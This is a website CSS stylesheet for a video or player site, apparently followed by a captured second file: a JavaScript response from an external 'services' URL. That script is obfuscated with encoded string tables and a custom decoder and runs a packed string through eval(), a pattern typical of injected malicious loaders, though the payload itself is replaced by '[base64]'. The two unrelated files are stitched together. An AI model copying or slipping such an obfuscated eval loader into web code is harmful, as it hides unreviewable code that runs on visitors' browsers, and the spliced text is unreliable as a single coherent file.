.checkboxTitle {
	clear: none;
	display: block;
	float: none;
	height: 1.2em;
	letter-spacing: -.025em;
	letter-spacing: -1px;
	line-height: 1.2;
	margin: 0 0 .25em;
	padding: 0;
	text-align: left;
	width: 100%;
}
.qq-upload-button>div {
	font-family: Vegur,sans-serif;
	font-size: 1.5em;
	letter-spacing: -.05em;
	letter-spacing: -.5px;
}
@media only screen and (min-width:1917px) {
	.content,.footer,.header {
		max-width: none;
	}
	.left {
		width: 83%;
	}
	.header ul#nav li {
		margin: 0 1.33em;
	}
	.block .blockItem {
		width: 16.666666667%;
	}
	.player-left {
		width: 65%;
	}
}
@media (min-width:1751px) and (max-width:1916px) {
	.content,.footer,.header {
		max-width: 1857px;
	}
	.left {
		width: 82%;
	}
	.block .blockItem {
		width: 16.666666667%;
	}
	.header ul#nav li {
		margin: 0 1.2em;
	}
	.player-left {
		width: 61.5%;
	}
}
@media (min-width:1600px) and (max-width:1750px) {
	.block .blockItem {
		width: 20%;
	}
	.player-left {
		width: 58%;
	}
}
@media (min-width:1537px) and (max-width:1750px) {
	.content,.footer,.header {
		max-width: 1710px;
	}
	.left {
		width: 79%;
	}
}
@media only screen and (max-width:1536px) {
	.header ul#nav li a {
		padding: 0 .4em;
	}
	.left {
		width: 78%;
	}
}
@media (min-width:1501px) and (max-width:1599px) {
	.player-left {
		width: 55%;
	}
}
@media only screen and (max-width:1500px) {
	.left {
		float: left;
		width: 76%;
	}
	.player-left {
		width: 54%;
	}
}
@media only screen and (max-width:1440px) {
	.header ul#nav li a {
		font-size: 2em;
		height: 2.86em;
		line-height: 2.86;
	}
	.player-sright ul li {
		margin-right: 3em;
	}
}
@media (min-width:1351px) and (max-width:1440px) {
	.player-left {
		width: 50%;
	}
	.player-left .playerInfo {
		display: block;
		float: none;
		margin: 0 auto 1em;
		width: 100%;
	}
	.playerInfo.player-sleft {
		font-size: 1.8em;
	}
	.playerInfo.player-sleft>h3 {
		font-size: 1em;
	}
}
@media only screen and (max-width:1350px) {
	.header ul#nav li a {
		font-size: 1.7em;
		height: 3.36em;
		line-height: 3.36;
		padding: 0 .4em;
	}
	.player-left {
		width: 74%;
	}
	.player-right {
		text-align: center;
		width: 320px;
	}
}
@media (min-width:1301px) {
	.prefooter .ad {
		padding: 1em;
	}
}
@media only screen and (max-width:1300px) {
	.player-left {
		width: 72%;
	}
	.left {
		width: 74%;
	}
}
@media only screen and (max-width:1200px) {
	.player-left {
		width: 70%;
	}
	.left {
		width: 72%;
	}
	.button02,.categories>a {
		font-size: .95em;
	}
}
@media only screen and (max-width:1170px) {
	.header ul#nav li a {
		font-size: 1.55em;
		height: 3.69;
		line-height: 3.69;
		padding: 0 .3em;
	}
	
	h2 small {display:none !important;}
}
@media only screen and (max-width:1130px) {
	.player-left {
		width: 67%;
	}
	.left {
		width: 68%;
	}
}
@media only screen and (max-width:1070px) {
	.header ul#nav li a {
		font-size: 1.5em;
		height: 3.81;
		line-height: 3.81;
		padding: 0 .3em;
	}
}
@media only screen and (max-width:1024px) {
	.player-left {
		width: 66%;
	}
	.left {
		width: 64%;
	}
	.search input[type=text] {
		width: 70%;
	}
	.search strong {
		float: right;
		margin: -1.5em .1em;
	}
}
@media (min-width:993px) and (max-width:1300px) {
	.prefooter {
		padding: 0 14em;
	}
	.block .blockItem.contentBox {
		width: 33.3333%;
	}
}
@media (min-width:993px) and (max-width:1200px) {
	.block .blockItem.blockItemBox {
		width: 33.3333%;
	}
}
@media (min-width:993px) and (max-width:1024px) {
	.header ul#nav li a {
		font-size: 1.4em;
		height: 4.09;
		line-height: 4.09;
		padding: 0 .3em;
	}
}
@media only screen and (max-width:992px) {
	.header ul#nav li {
		display: block;
		margin: 0;
		padding: 1em;
	}
	.header ul#nav li a {
		color: #fff;
		display: block;
		font-size: 1.4em;
		height: 1.5em;
		line-height: 1.5;
		text-decoration: none;
	}
	.header ul#nav li a:hover {
		color: #f2f2f2;
		text-shadow: 1px 1px 1px #000,0 0 3px #fff;
	}
	.header ul#nav li a:active {
		color: red;
	}
	.block .blockItem {
		width: 33.3333%;
	}
	.prefooter .ad {
		padding: 1em;
	}
	.player-left {
		width: 63%;
	}
}
@media (min-width:901px) and (max-width:1024px) {
	.search {
		max-width: 800px;
	}
	.search input[type=text] {
		width: 710px;
	}
	.button01 {
		font-size: 1.3em;
		margin-right: .2em;
		padding: 0 .8em;
	}
	.player-left .playerInfo {
		display: block;
		float: none;
		margin: 0 auto 1em;
		width: 100%;
	}
	.playerInfo.player-sleft {
		font-size: 1.8em;
	}
	.playerInfo.player-sleft>h3 {
		font-size: 1em;
	}
}
@media only screen and (max-width:900px) {
	.content,.footer,.header,.search {
		width: 96%;
	}
	.left,.player-left,.player-right,.right {
		float: none;
		margin: 0 auto;
		width: 100%;
	}
	.player-left,.player-right {
		margin-bottom: 1em;
	}
	.right {
		text-align: center;
	}
	.right img {
		margin: 1em;
	}
	.search input[type=text] {
		width: 60%;
	}
	h1.player-title {
		font-size: 2.4em;
	}
	.player-sleft {
		font-size: 1.8em;
	}
	.player-sleft h3 {
		font-size: 1.05em;
	}
	.prefooter {
		padding: 1em 0;
	}
	.player-right .ad,.player-right a {
		margin: 0 auto 1em;
		padding: 0;
	}
}
@media only screen and (max-width:768px) {
	.right {
		margin-bottom: 20px;
		text-align: center;
	}
	.right img {
		margin: 1em;
		max-width: 300px;
		width: 100%;
	}
	.block .blockItem strong {
		font-size: 1.2em;
	}
	h1.player-title {
		font-size: 1.8em;
	}
	.player-sleft {
		font-size: 1.6em;
	}
	.player-sleft h3 {
		font-size: 1.1em;
	}
	.block .blockItem {
		width: 50%;
	}
}
@media only screen and (max-width:664px) {
	.player-sleft,.player-sright {
		border-bottom: 1px dotted #CCC;
		float: none;
		margin: 0 0 1.5em;
		padding-bottom: 1.5em!important;
		width: 100%;
	}
	.player-left .playerNavbar small {
		display: block;
		float: none;
	}
}
@media only screen and (max-width:670px) {
	.block {
		margin: 0 -.5em;
	}
	.block .blockItem {
		padding: .5em;
	}
	.player-right .ad,.prefooter .ad {
		padding: .4em;
	}
}
@media only screen and (max-width:580px) {
	.player-sleft {
		font-size: 1.4em;
	}
	.player-sleft h3 {
		font-size: 1.3em;
	}
	.footer a {
		font-weight: 400;
	}
}
@media (min-width:481px) and (max-width:900px) {
	.search {
		max-width: 450px;
	}
	.search input[type=text] {
		font-size: 2em;
		height: 2.64em;
		line-height: 2.64;
		width: 360px;
	}
}
@media only screen and (max-width:480px) {
	.right {
		text-align: center;
	}
	.prefooter img,.right img {
		margin: 0 auto;
		max-width: 300px;
	}
	.prefooter .ad,.right .ad {
		margin: 0 auto 1em;
	}
	.search select {
		background-position: 85px 0;
		width: 140px;
	}
	h1.player-title {
		font-size: 1.4em;
		font-weight: 700;
	}
	.search {
		max-width: 305px;
	}
	.search input[type=text] {
		font-size: 1.4em;
		height: 3.77em;
		line-height: 3.77;
		width: 215px;
	}
	.dropdown dt a span {
		padding-left: 3px;
		padding-right: 10px;
	}
	.dropdown dt a {
		width: 65px;
	}
	h2 small {
		font-size: .8em;
		margin-right: 0;
		padding-top: .25em;
	}
	h2 small a {
		margin: 0 6px;
	}
	.footer a {
		font-size: .9em;
		line-height: 2;
		margin: 0 .25em;
	}
}
@media only screen and (max-width:450px) {
	.header {
		position: relative;
	}
	.header h1 img {
		margin-top: 5em;
		width: 60%;
	}
	.header h1 em {
		letter-spacing: .05em;
		letter-spacing: .5px;
	}
	h2 small {
		font-size: .75em;
		padding-top: .35em;
	}
	.block,.row .block {
		margin-left: 0;
		margin-right: 0;
	}
	.block .blockItem {
		clear: both;
		display: block;
		float: none;
		margin-bottom: 1em;
		padding: 0;
		width: 100%;
	}
	.slick-initialized .blockItem.blockItemBox.slick-slide {
		clear: none;
		float: left;
	}
}
.affix,.modal {
	position: fixed;
	top: 0;
}
@media only screen and (max-width:410px) {
	.search strong {
		margin: -1.5em 0;
		width: 140px;
	}
	h2 {
		height: auto;
		line-height: 1;
		text-align: center;
	}
	h2 small {
		clear: both;
		display: block;
		float: none;
		font-size: .7em;
		margin-right: 0;
		margin-top: .25em;
	}
	.button02,.categories>a {
		font-size: .9em;
	}
	.button01 {
		font-size: 1.1em;
	}
}
@media only screen and (max-width:380px) {
	.prefooter .ad {
		padding: .5em;
	}
	.ui-widget {
		font-size: 1.2em!important;
	}
	.ui-selectmenu-button span.ui-selectmenu-text {
		line-height: 3!important;
		padding: .62em 1.5em .62em .5em!important;
	}
	#ui-id-1-button,.search strong {
		width: 100px!important;
	}
	.search input[type=submit]:hover {
		background-position: center -51px;
	}
	.button01 {
		margin-right: .2em;
	}
}
@media only screen and (max-width:360px) {
	.player-right .ad {
		padding: .25em;
	}
}
.affix {
	background: #161616;
	height: auto;
	left: 0;
	padding: 0 1%;
	width: 100%;
	z-index: 9000;
}
.header p.affix {
	left: auto;
	right: 1%;
	width: auto;
	z-index: 9001;
}
@media (max-width:900px) {
	.affix {
		padding: 0 2%;
	}
	.header p.affix {
		right: 2%;
	}
}
.modal-open {
	overflow: hidden;
}
.modal {
	bottom: 0;
	display: none;
	left: 0;
	outline: 0;
	overflow: hidden;
	right: 0;
	webkit-overflow-scrolling: touch;
	z-index: 1040;
}
.modal.fade .modal-dialog {
	ms-transform: translate(0,-25%);
	o-transform: translate(0,-25%);
	o-transition: -o-transform .3s ease-out;
	transform: translate(0,-25%);
	transition: transform .3s ease-out;
	webkit-transform: translate(0,-25%);
	webkit-transition: -webkit-transform .3s ease-out;
}
.modal.in .modal-dialog {
	ms-transform: translate(0,0);
	o-transform: translate(0,0);
	transform: translate(0,0);
	webkit-transform: translate(0,0);
}
.modal-open .modal {
	background: rgba(0,0,0,.3);
	overflow-x: hidden;
	overflow-y: auto;
}
.modal-dialog {
	margin: 40px auto 20px;
	position: relative;
	width: auto;
}
.modal-content {
	background-clip: padding-box;
	background-color: #101010;
	background-color: rgba(0,0,0,.85);
	border: 1px solid #999;
	border: 3px solid rgba(255,255,255,.2);
	border-radius: 8px;
	box-shadow: 0 1px 10px 1px rgba(255,255,255,.3);
	color: #fff;
	moz-border-radius: 8px;
	moz-box-shadow: 0 1px 10px 1px rgba(255,255,255,.3);
	outline: 0;
	padding: 1em;
	position: relative;
	webkit-background-clip: padding-box;
	webkit-border-radius: 8px;
	webkit-box-shadow: 0 1px 10px 1px rgba(255,255,255,.3);
}
.modal-content #form1,.modal-content select,.modal-content table,.modal-content textarea {
	max-width: 100%!important;
}
.modal-content #form1 {
	overflow: hidden;
}
.modal-content .f02 {
	width: 180px;
}
.modal-content #button {
	margin-top: 1em;
}
.modal-backdrop {
	background-color: #000;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}
#menuToggle,#menuToggle.collapsed {
	background: 0 0;
}
.modal-backdrop.fade {
	filter: alpha(opacity=0);
	opacity: 0;
}
.modal-backdrop.in {
	filter: alpha(opacity=50);
	opacity: .5;
}
.modal-body {
	margin: auto;
	max-width: 355px;
	padding: 15px;
	position: relative;
	width: 96%;
}
.modal-body>h3 {
	text-align: center;
	font-size: 1.5em;
	text-transform: uppercase;
}
.modal-body .forms {
	margin: 2em auto 0;
}
.modal-body .forms label {
	max-width: 100px;
	width: 32%;
}
.modal-body .forms input {
	max-width: 190px;
	width: 64%;
}
.modal-scrollbar-measure {
	height: 50px;
	overflow: scroll;
	position: absolute;
	top: -9999px;
	width: 50px;
}
.modalClose {
	margin-top: -15px;
	position: absolute;
	right: -15px;
	z-index: 100;
}
.login-soc {
    margin: 0 17px 10px 0;
    float: right;
}
.login-soc a {
float: left;
width: 25px;
height: 25px;
margin-right: 5.8px;
}
.login-soc a:hover {
opacity: 0.7;
}
.login-soc1 {
background: url(../images/login-soc.png) left top no-repeat;
}
.login-soc2 {
background: url(../images/login-soc.png) -25px top no-repeat;
}
.login-soc3 {
background: url(../images/login-soc.png) -50px top no-repeat;
}
.login-soc4 {
background: url(../images/login-soc.png) -75px top no-repeat;
}
.login-soc5 {
background: url(../images/login-soc.png) -100px top no-repeat;
}
.login-soc6 {
background: url(../images/login-soc.png) -125px top no-repeat;
}
.ava {
   float:left;
}
.ava img {
   width: 100px;
}
.pane-menu a {
	color: #fff;
	font-size: 1.4em;
	font-weight: 700;
	height: 2.3em;
	line-height: 2.3;
	float:right;
	padding: 0 .5em;
	text-shadow: 1px 1px 1px rgba(0,0,0,.7);
	text-transform: uppercase;
	width: 180px;
}
@media (min-width:480px) {
	.modal-dialog {
		width: 447px;
	}
	.modal-body .forms .blockRight {
		margin-left: 35.5%;
	}
}
@media (max-width:479px) {
    .ava {
	    float:none;
		text-align:center;
	}
	.modal-dialog {
		margin: 30px auto 15px;
		width: 300px;
	}
	.modal-body .forms .blockRight,.modal-body .forms input,.modal-body .forms label {
		float: none;
		margin-left: auto;
		margin-right: auto;
		max-width: none;
		text-align: left;
		width: 100%;
	}
	.modal-body .forms>p {
		margin-bottom: 25px;
	}
	.modal-body .forms label {
		font-size: 1em;
	}
}
@media (min-width:768px) {
	.modal-dialog {
		margin: 60px auto 30px;
	}
	.modal-content {
		box-shadow: 0 1px 15px 3px rgba(255,255,255,.33);
		moz-box-shadow: 0 1px 15px 3px rgba(255,255,255,.33);
		webkit-box-shadow: 0 1px 15px 3px rgba(255,255,255,.33);
	}
}
.fade {
	opacity: 0;
	o-transition: opacity .15s linear;
	transition: opacity .15s linear;
	webkit-transition: opacity .15s linear;
}
.fade.in {
	opacity: 1;
}
#menuToggle {
	border: none;
	display: none;
	height: 57px;
	margin: 0;
	padding: 0;
	position: relative;
	transition: all .15s linear;
	webkit-transition: all .15s linear;
	z-index: 10;
}
#menuToggle img,#menuToggle span {
	display: inline-block;
	vertical-align: middle;
}
#menuToggle:hover {
	cursor: pointer;
}
#menuToggle span {
	color: #fff;
	font-size: 1.5em;
}
#menuToggle:hover span {
	text-shadow: 0 0 8px #fff;
}
#menuToggle img {
	height: auto!important;
	margin-right: .33em;
	max-width: 100%;
	width: 38px;
}
@media screen and (max-width:992px) {
	#menuToggle,.collapse li,.collapsing li {
		display: block;
		text-align: center;
	}
	.collapse,.collapsing {
		clear: both;
		position: relative;
		z-index: 9;
	}
	.collapse li,.collapsing li {
		border: none;
		float: left;
		line-height: 2.5;
		margin: .33em auto;
		width: 33.3333334%;
	}
	.collapse,.collapse .navHome img,.collapsing .navHome img {
		display: none;
	}
	.collapse {
		margin-top: .3em;
	}
	.collapse .navHome span,.collapsing .navHome span {
		display: inline-block;
	}
	.collapse.in {
		background: #1f1f1f;
		border: 1px solid #333;
		border-top: none;
		display: block;
	}
	.collapsing {
		background: #1f1f1f;
		border: 1px solid #333;
		height: 0;
		o-transition-duration: .35s;
		o-transition-property: height,visibility;
		o-transition-timing-function: ease;
		overflow: hidden;
		position: relative;
		transition-duration: .35s;
		transition-property: height,visibility;
		transition-timing-function: ease;
		webkit-transition-duration: .35s;
		webkit-transition-property: height,visibility;
		webkit-transition-timing-function: ease;
	}
}
@media (max-width:767px) {
	.collapse li,.collapsing li {
		line-height: 2;
		width: 50%;
	}
	.collapse .navHome img,.collapsing .navHome img {
		display: none;
	}
	.collapse .navHome span,.collapsing .navHome span {
		display: inline-block;
	}
}
.slick-list,.slick-slider,.slick-track {
	display: block;
	position: relative;
}
@media (max-width:579px) {
	.collapse li,.collapsing li {
		line-height: 2.5;
		margin: .5em auto;
		width: 100%;
	}
}
.slick-slider {
	box-sizing: border-box;
	khtml-user-select: none;
	moz-box-sizing: border-box;
	moz-user-select: none;
	ms-touch-action: pan-y;
	ms-user-select: none;
	touch-action: pan-y;
	user-select: none;
	webkit-touch-callout: none;
	webkit-user-select: none;
}
.slick-list {
	margin: 0;
	overflow: hidden;
	padding: 0;
}
.slick-list:focus {
	outline: 0;
}
.slick-loading .slick-list {
	background: url(../images/ajax-loader.gif) center center no-repeat #fff;
}
.slick-list.dragging {
	cursor: hand;
	cursor: pointer;
}
.slick-slide,.slick-slide img,.slick-slider .slick-list,.slick-track {
	moz-transform: translate3d(0,0,0);
	ms-transform: translate3d(0,0,0);
	o-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	webkit-transform: translate3d(0,0,0);
}
.slick-track {
	left: 0;
	top: 0;
	zoom: 1;
}
.slick-track:after,.slick-track:before {
	content: "";
	display: table;
}
.slick-track:after {
	clear: both;
}
.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;
}
.slick-slide img {
	display: block;
}
.slick-slide.slick-loading img {
	display: none;
}
.slick-initialized .slick-slide {
	display: block;
}
.slick-vertical .slick-slide {
	border: 1px solid transparent;
	display: block;
	height: auto;
}


.main-sliders-rate {
    height: 40px;
}

.main-sliders-rate a {
    position: relative;
    display: block;
    width: 50%;
    height: 40px;
    float: left;
    /*text-indent: 44px;*/
    line-height: 42px;
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
}

.main-sliders-rate a span {
    position: relative;
    display: block;
    width: 20px;
    margin: 0 auto;
    padding-left: 14px;
}

.main-sliders-rate a svg {
    position: absolute;
    width: 18px;
    height: 17px;
}

.main-sliders-rate a:nth-of-type(1) {
    background: #1c1c1c;
    color: #71ce3f;
}

.main-sliders-rate a:nth-of-type(1):hover {
    background: #71ce3f;
    color: #FFF;
}

.main-sliders-rate a:nth-of-type(1) svg {
    fill: #70cd3f;
    top: 12px;
    left: -10px;
}

.main-sliders-rate a:nth-of-type(1):hover svg {
    fill: #FFF;
}

.main-sliders-rate a:nth-of-type(2) {
    background: #141414;
    color: #ba3636;
}

.main-sliders-rate a:nth-of-type(2):hover {
    background: #b93636;
    color: #FFF;
}

.main-sliders-rate a:nth-of-type(2) svg {
    fill: #ba3636;
    top: 14px;
    left: -10px;
}

.main-sliders-rate a:nth-of-type(2):hover svg {
    fill: #FFF;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143527
body_size: 1680
content:
var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"TuUCrdRAn",4,4,9))